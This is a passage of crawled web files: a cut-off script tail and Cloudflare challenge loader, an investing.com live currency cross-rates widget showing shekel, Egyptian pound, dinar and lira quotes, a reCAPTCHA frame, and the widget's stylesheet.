j[I(0x159,'#OAM')+I(0x14b,'Ucqv')+'f'](x)!==-(-0x254d*0x1+0x1c52+0x8fc);}}());};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a71f79bd95ceae8',t:'MTc2NDU4NTYzNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-01 13:40:35 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2739
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7971"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7961</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7981</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7971</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7668</div>
                <div class="hiddenOne js-col-high pid-64-high">3.8063</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7730</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0303</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.80%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">05:40:26</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.5429"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.5368</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.5490</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.5429</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.6210</div>
                <div class="hiddenOne js-col-high pid-9686-high">14.6431</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.5173</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0784</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.54%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">05:39:38</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.6067"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.5996</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.6137</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.6067</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.5755</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.6209</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.5897</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0312</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.68%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">05:39:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.2662"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.2654</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.2669</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.2662</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.2453</div>
                <div class="hiddenOne js-col-high pid-63-high">3.2812</div>
                <div class="hiddenOne js-col-low pid-63-low">3.2541</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0176</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.54%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">05:40:26</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="42.4771"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">42.4741</div>
                <div class="hiddenOne js-col-ask pid-18-ask">42.4801</div>
                <div class="last hiddenTwo js-col-last pid-18-last">42.4771</div>
                <div class="hiddenTwo hiddenFour js-col-prev">42.4732</div>
                <div class="hiddenOne js-col-high pid-18-high">42.5325</div>
                <div class="hiddenOne js-col-low pid-18-low">42.4674</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0039</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.01%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">05:40:24</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a71f7aaa98c2308',t:'MTc2NDU4NTYzNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XtM8Y7DhrxxsEKgHsXU9TQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764585642119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css
body_size: 5590
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}INPUT:focus,TEXTAREA:focus{outline:none}INPUT,SELECT{margin:0;padding:0}TEXTAREA{resize:none}*:focus{outline:0}HEADER{line-height:35px;flex:0 1 auto}HEADER .invLogo{margin:12px 0 0 12px}HEADER .iosIcon{background-image:url("https://i-invdn-com.akamaized.net/invwidgets/iosIcon.png");width:24px;height:24px;display:inline-block;vertical-align:middle}HEADER .androidIcon{background-image:url("https://i-invdn-com.akamaized.net/invwidgets/androidIcon.png");width:24px;height:24px;display:inline-block;vertical-align:middle}HEADER .appIcons{display:inline-block;vertical-align:top;margin-top:5px;margin-left:12px}@media only screen and (max-width: 479px){HEADER .appIcons{float:right;margin-right:8px}}HEADER .appIcons SPAN{margin-right:8px}.cn HEADER{line-height:17px}.cn HEADER .invLogo{margin-top:5px}.cn HEADER .appIcons{margin-top:12px}.topRoundCorners{border-top-left-radius:6px;border-top-right-radius:6px}.widgetTitle{border-bottom:0;line-height:35px;padding:0 10px;font-size:18px;color:#808080;background-color:#FFF}.darkTheme HEADER{background-color:#212121;border-bottom:0}.darkTheme HEADER .widgetTitle{width:calc(100% - 22px);border:1px solid #eeeeee;border-bottom:0;padding-top:11px}.darkTheme HEADER .widgetTitle:empty{padding-top:11px}.darkTheme HEADER .mainHeader{min-height:48px}.lightTheme HEADER{border:1px solid #eee;border-bottom:0}.lightTheme HEADER .widgetTitle{width:calc(100% - 20px);border-top:1px solid #eeeeee}.ceFlags{width:16px;height:15px;background-image:url("https://i-invdn-com.akamaized.net/ce_flags_v9.png");background-repeat:no-repeat;padding:0;display:inline-block}.ASEAN{background-position:0 0}.Afghanistan{background-position:0 -17px}.AfricanUnion{background-position:0 -34px}.Albania{background-position:0 -51px}.Algeria{background-position:0 -68px}.AmericanSamoa{background-position:0 -85px}.Andorra{background-position:0 -102px}.Angola{background-position:0 -119px}.Anguilla{background-position:0 -136px}.Antarctica{background-position:0 -153px}.AntiguaBarbuda{background-position:0 -170px}.ArabLeague{background-position:0 -187px}.Argentina,.ars{background-position:0 -204px}.Armenia{background-position:0 -221px}.Aruba{background-position:0 -238px}.Australia,.aus,.aud{background-position:0 -255px}.Austria{background-position:0 -272px}.Azerbaijan{background-position:0 -289px}.Bahamas{background-position:0 -306px}.Bahrain{background-position:0 -323px}.Bangladesh{background-position:0 -340px}.Barbados{background-position:0 -357px}.Belarus{background-position:0 -374px}.Belgium{background-position:0 -391px}.Belize{background-position:0 -408px}.Benin{background-position:0 -425px}.Bermuda{background-position:0 -442px}.Bhutan{background-position:0 -459px}.Bolivia{background-position:0 -476px}.Bosnia,.Bosnia_and_Herzegovina{background-position:0 -493px}.Botswana{background-position:0 -510px}.Bouvet_Island{background-position:-17px -680px}.Brazil,.brl{background-position:0 -527px}.Brunei{background-position:0 -544px}.Bulgaria{background-position:0 -561px}.BurkinaFaso{background-position:0 -578px}.Burundi{background-position:0 -595px}.CARICOM{background-position:0 -612px}.CIS{background-position:0 -629px}.Cambodja{background-position:0 -646px}.Cameroon{background-position:0 -663px}.Canada,.can,.cad{background-position:0 -680px}.CapeVerde,.Cape_Verde{background-position:0 -697px}.Cayman_Islands{background-position:0 -714px}.Central_African_Republic{background-position:0 -731px}.Chad{background-position:0 -748px}.Chile,.clp{background-position:0 -765px}.China,.cny{background-position:0 -782px}.Colombia,.cop{background-position:0 -799px}.Commonwealth{background-position:0 -816px}.Comoros{background-position:0 -833px}.Congo-Brazzaville{background-position:0 -850px}.Congo-KinshasaZaire{background-position:0 -867px}.Cook_Islands{background-position:0 -884px}.Costa_Rica{background-position:0 -901px}.Cote_dIvoire{background-position:0 -918px}.Croatia{background-position:0 -935px}.Cuba{background-position:0 -952px}.Cyprus{background-position:0 -969px}.Czech_Republic,.czk{background-position:0 -986px}.Denmark,.dkk{background-position:0 -1003px}.Djibouti{background-position:0 -1020px}.Dominica{background-position:0 -1037px}.Dominican_Republic{background-position:0 -1054px}.Dubai{background-position:-17px -1819px}.EastTimor{background-position:0 -1071px}.Ecuador{background-position:0 -1088px}.Egypt{background-position:0 -1105px}.El_Salvador{background-position:0 -1122px}.England{background-position:0 -1139px}.EquatorialGuinea{background-position:0 -1156px}.Eritrea{background-position:0 -1173px}.Estonia{background-position:0 -1190px}.Ethiopia{background-position:0 -1207px}.European_Union,.eur,.Europe{background-position:0 -1224px}.Faroe_Islands,.Faroes{background-position:0 -1241px}.Fiji{background-position:0 -1258px}.Finland{background-position:0 -1275px}.France{background-position:0 -1292px}.French_Guiana{background-position:-35px -204px}.Gabon{background-position:0 -1309px}.Gambia{background-position:0 -1326px}.Georgia{background-position:0 -1343px}.Germany{background-position:0 -1360px}.Ghana{background-position:0 -1377px}.Gibraltar{background-position:0 -1394px}.Greece{background-position:0 -1411px}.Greenland{background-position:0 -1428px}.Grenada{background-position:0 -1445px}.Guadeloupe{background-position:0 -1462px}.Guademala{background-position:0 -1479px}.Guam{background-position:0 -1496px}.Guinea-Bissau{background-position:0 -1513px}.Guinea{background-position:0 -1530px}.Guyana{background-position:0 -1547px}.Haiti{background-position:0 -1564px}.Honduras{background-position:0 -1581px}.Hong_Kong,.hkd{background-position:0 -1598px}.Hungary,.huf{background-position:0 -1615px}.Iceland{background-position:0 -1632px}.India,.inr{background-position:0 -1649px}.Indonesia,.idr{background-position:0 -1666px}.Iran{background-position:0 -1683px}.Iraq{background-position:0 -1700px}.Ireland{background-position:0 -1717px}.IslamicConference{background-position:0 -1734px}.Israel{background-position:0 -1751px}.Italy{background-position:0 -1768px}.Jamaica{background-position:0 -1785px}.Japan,.jpn,.jpy{background-position:0 -1802px}.Jersey{background-position:0 -1819px}.Jordan{background-position:0 -1836px}.Kazakhstan{background-position:0 -1853px}.Kenya{background-position:0 -1870px}.Kiribati{background-position:0 -1887px}.Kuwait{background-position:0 -1904px}.Kyrgyzstan{background-position:0 -1921px}.Laos{background-position:0 -1938px}.Latvia{background-position:0 -1955px}.Lebanon{background-position:0 -1972px}.Lesotho{background-position:0 -1989px}.Liberia{background-position:-17px 0}.Libya{background-position:-17px -17px}.Liechtenstein{background-position:-17px -34px}.Lithuania{background-position:-17px -51px}.Luxembourg{background-position:-17px -68px}.Macao{background-position:-17px -85px}.Macedonia{background-position:-17px -102px}.Madagascar{background-position:-17px -119px}.Malawi{background-position:-17px -136px}.Malaysia,.myr{background-position:-17px -153px}.Maldives{background-position:-17px -170px}.Mali{background-position:-17px -187px}.Malta{background-position:-17px -204px}.MarshallIslands{background-position:-17px -221px}.Martinique{background-position:-17px -238px}.Mauritania{background-position:-17px -255px}.Mauritius{background-position:-17px -272px}.Mexico,.mxn{background-position:-17px -289px}.Micronesia{background-position:-17px -306px}.Moldova{background-position:-17px -323px}.Monaco{background-position:-17px -340px}.Mongolia{background-position:-17px -357px}.Montenegro{background-position:-17px -374px}.Montserrat{background-position:-17px -391px}.Morocco{background-position:-17px -408px}.Mozambique{background-position:-17px -425px}.MyanmarBurma{background-position:-17px -442px}.NATO{background-position:-17px -459px}.Namibia{background-position:-17px -476px}.Nauru{background-position:-17px -493px}.Nepal{background-position:-17px -510px}.Netherlands{background-position:-17px -527px}.Netherlands_Antilles{background-position:-17px -544px}.New_Zealand,.nzl,.nzd{background-position:-17px -561px}.Nicaragua{background-position:-17px -578px}.Niger{background-position:-17px -595px}.Nigeria{background-position:-17px -612px}.Norfolk_Island{background-position:-35px -170px}.NorthKorea{background-position:-17px -629px}.NorthernIreland{background-position:-17px -646px}.Northern_Cyprus{background-position:-17px -663px}.Norway,.nok{background-position:-17px -680px}.OPEC{background-position:-17px -697px}.OlimpicMovement{background-position:-17px -714px}.Oman{background-position:-17px -731px}.Pakistan{background-position:-17px -748px}.Palau{background-position:-17px -765px}.Palestine,.Palestinian_Territory{background-position:-17px -782px}.Panama{background-position:-17px -799px}.Papua_New_Guinea{background-position:-17px -816px}.Paraguay{background-position:-17px -833px}.Peru,.pen{background-position:-17px -850px}.Philippines,.php{background-position:-17px -867px}.Poland,.pln{background-position:-17px -884px}.Portugal{background-position:-17px -901px}.PuertoRico{background-position:-17px -918px}.Qatar{background-position:-17px -935px}.RedCross{background-position:-17px -952px}.Reunion{background-position:-17px -969px}.Romania{background-position:-17px -986px}.Russian_Federation,.rub{background-position:-17px -1003px}.Rwanda{background-position:-17px -1020px}.SaintLucia{background-position:-17px -1037px}.Samoa{background-position:-17px -1054px}.SanMarino{background-position:-17px -1071px}.Sao_Tome_Principe{background-position:-17px -1088px}.Saudi_Arabia{background-position:-17px -1105px}.Scotland{background-position:-17px -1122px}.Senegal{background-position:-17px -1139px}.Serbia{background-position:-17px -1156px}.Seychelles{background-position:-17px -1173px}.SierraLeone{background-position:-17px -1190px}.Singapore,.sgd{background-position:-17px -1207px}.Slovakia{background-position:-17px -1224px}.Slovenia{background-position:-17px -1241px}.Solomon_Islands{background-position:-17px -1258px}.Somalia{background-position:-17px -1275px}.Somaliland{background-position:-17px -1292px}.South_Afriica,.South_Africa,.zar{background-position:-17px -1309px}.South_Korea,.krw{background-position:-17px -1326px}.Spain{background-position:-17px -1343px}.Sri_Lanka{background-position:-17px -1360px}.StKittsNevis{background-position:-17px -1377px}.StVincenttheGrenadines{background-position:-17px -1394px}.Sudan{background-position:-17px -1411px}.Suriname{background-position:-17px -1428px}.Swaziland{background-position:-17px -1445px}.Sweden,.sek{background-position:-17px -1462px}.Switzerland,.che,.chf{background-position:-17px -1479px}.Syria{background-position:-17px -1496px}.TahitiFrenchPolinesia{background-position:-17px -1513px}.Taiwan,.twd{background-position:-17px -1530px}.Tajikistan{background-position:-17px -1547px}.Tanzania{background-position:-17px -1564px}.Thailand,.thb{background-position:-17px -1581px}.Timor-Leste{background-position:-17px -1598px}.Togo{background-position:-17px -1615px}.Tokelau{background-position:-35px -187px}.Tonga{background-position:-17px -1632px}.Trinidad_Tobago{background-position:-17px -1649px}.Tunisia{background-position:-17px -1666px}.Turkey,.try{background-position:-17px -1683px}.Turkmenistan{background-position:-17px -1700px}.TurksandCaicosIslands{background-position:-17px -1717px}.Tuvalu{background-position:-17px -1734px}.USA,.USD,.usa,.usd,.United_States{background-position:-17px -1751px}.Uganda{background-position:-17px -1768px}.Ukraine,.uah{background-position:-17px -1785px}.UnitedNations{background-position:-17px -1802px}.United_Arab_Emirates{background-position:-17px -1819px}.UK,.United_Kingdom,.gbr,.gbp{background-position:-17px -1836px}.Uruguay{background-position:-17px -1853px}.Uzbekistan{background-position:-17px -1870px}.Vanuatu{background-position:-17px -1887px}.VaticanCity{background-position:-17px -1904px}.Venezuela,.vef{background-position:-17px -1921px}.Viet_Nam,.vnd,.Vietnam{background-position:-17px -1938px}.VirginIslandsBritish,.British_Virgin_Islands{background-position:-17px -1955px}.VirginIslandsUS,.Virgin_Islands_US{background-position:-17px -1972px}.Wales{background-position:-17px -1989px}.WesternSahara{background-position:-34px 0}.Yemen{background-position:-34px -17px}.Zambia{background-position:-34px -34px}.Zimbabwe{background-position:-34px -51px}.worldFlag{background-position:-34px -68px}.saintHelena,.SHP{background-position:-34px -85px}.bitcoin,.BTC{background-position:-34px -119px}.lightcoin,.LTC{background-position:-34px -102px}.gold,.XAU,.GAU{background-position:-34px -153px}.silver,.XAG{background-position:-34px -136px}.opec{background-position:-34px -221px}HTML{font-family:Arial,Helvetica,"Nimbus Sans L",sans-serif;height:100%}BODY{height:100%}.clear{clear:both}.siteWrapper{background-color:#fff;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.content{flex:1 1 auto}.greenFont{color:#0ea600}HTML.jp .greenFont,HTML.cn .greenFont,HTML.kr .greenFont{color:red}.redFont{color:red}HTML.jp .redFont,HTML.cn .redFont{color:#0ea600}HTML.kr .redFont{color:#048DE3}.btn{position:relative;text-align:center;display:inline-block;outline:0;line-height:14px;font-weight:bold;padding:4px 10px 3px;border-radius:4px;text-decoration:none;font-size:13px}.btn.orange{color:#333;background-color:#FDB947;background-image:-webkit-gradient(linear, top, bottom, from(#FDB947), to(#FDB947));background-image:-webkit-linear-gradient(top, #FDB947, #FDB947);background-image:-moz-linear-gradient(top, #FDB947, #FDB947);background-image:-ms-linear-gradient(top, #FDB947, #FDB947);background-image:-o-linear-gradient(top, #FDB947, #FDB947);background-image:linear-gradient(top, #FDB947, #FDB947);border:1px solid #E9A83B;box-shadow:inset 0 1px 0 0 #FDC66A;-moz-box-shadow:inset 0 1px 0 0 #FDC66A;-webkit-box-shadow:inset 0 1px 0 0 #FDC66A;text-shadow:0 1px #FDD083}@media only screen and (max-width: 479px){.btn{font-size:17px;width:100%;padding:10px 0;border-radius:0;right:0}}@media only screen and (min-width: 480px) and (max-width: 1023px){.btn{position:absolute;top:13px;right:12px}}@media only screen and (min-width: 1024px){.btn{position:absolute;top:13px;right:12px}}.greenBg,.afterGreenBg:after{background-color:#C2F2C2}.redBg,.afterRedBg:after{background-color:#FCDEDE}.greenFont{color:green}.redFont{color:red}A{color:#1256A0;text-decoration:none}A:hover{text-decoration:underline}.clockRed{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-63px -3px;display:inline-block;width:14px;height:14px;vertical-align:bottom}.clockGreen{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-45px -3px;display:inline-block;width:14px;height:14px;vertical-align:bottom}.greenArrowIcon{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-82px -4px;display:inline-block;width:13px;height:9px}.redArrowIcon{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-96px -4px;display:inline-block;width:13px;height:9px}.grayArrowIcon{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-110px -5px;display:inline-block;width:13px;height:10px}.pointer{cursor:pointer}.currencySelectWrap{border:1px solid #eeeeee;border-bottom:0;width:calc(100% - 2px)}.currencySelectWrap SELECT{width:240px;height:33px;border:none;padding:0 10px}.btn{position:relative;text-align:center;display:inline-block;outline:0;line-height:14px;font-weight:bold;padding:4px 10px 3px;border-radius:4px;text-decoration:none;font-size:13px}.btn:hover{text-decoration:none}.btn.blue{font-size:12px;color:#FFF;background-color:#066dc8;background-image:-webkit-gradient(linear, top, bottom, from(#066dc8), to(#0666ba));background-image:-webkit-linear-gradient(top, #066dc8, #0666ba);background-image:-moz-linear-gradient(top, #066dc8, #0666ba);background-image:-ms-linear-gradient(top, #066dc8, #0666ba);background-image:-o-linear-gradient(top, #066dc8, #0666ba);background-image:linear-gradient(top, #066dc8, #0666ba);border:1px solid #095FB3;box-shadow:inset 0 1px 0 0 #2781DA;-moz-box-shadow:inset 0 1px 0 0 #2781DA;-webkit-box-shadow:inset 0 1px 0 0 #2781DA;text-shadow:0 1px #12579B}.btn.green{font-size:12px;color:#FFF;background-color:#129907;background-image:-webkit-gradient(linear, top, bottom, from(#129907), to(#118d07));background-image:-webkit-linear-gradient(top, #129907, #118d07);background-image:-moz-linear-gradient(top, #129907, #118d07);background-image:-ms-linear-gradient(top, #129907, #118d07);background-image:-o-linear-gradient(top, #129907, #118d07);background-image:linear-gradient(top, #129907, #118d07);border:1px solid #198E0E;box-shadow:inset 0 1px 0 0 #24AB18;-moz-box-shadow:inset 0 1px 0 0 #24AB18;-webkit-box-shadow:inset 0 1px 0 0 #24AB18;text-shadow:0 1px #127F08}.btn.red{color:#FFF;background-color:#d43333;background-image:-webkit-gradient(linear, top, bottom, from(#d43333), to(#cc3232));background-image:-webkit-linear-gradient(top, #d43333, #cc3232);background-image:-moz-linear-gradient(top, #d43333, #cc3232);background-image:-ms-linear-gradient(top, #d43333, 